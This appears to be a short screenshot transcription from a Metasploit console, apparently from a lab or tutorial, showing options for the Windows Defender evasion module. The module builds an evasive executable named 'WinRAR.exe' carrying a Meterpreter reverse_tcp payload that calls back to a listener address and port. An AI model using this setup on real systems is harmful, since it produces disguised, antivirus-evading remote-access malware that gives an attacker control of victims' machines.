 msf5 evasion(windows/windows_defender_exe) > show options
Module options (evasion/windows/windows_defender_exe):
Name Current Setting Required Description
---- --------------- -------- -----------
FILENAME WinRAR.exe yes Filename for the evasive file (default:
random)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, threa
d, process, none)
LHOST 192.168.124.144 yes The listen address (an interface may be
specified)
LPORT 9565 yes The listen port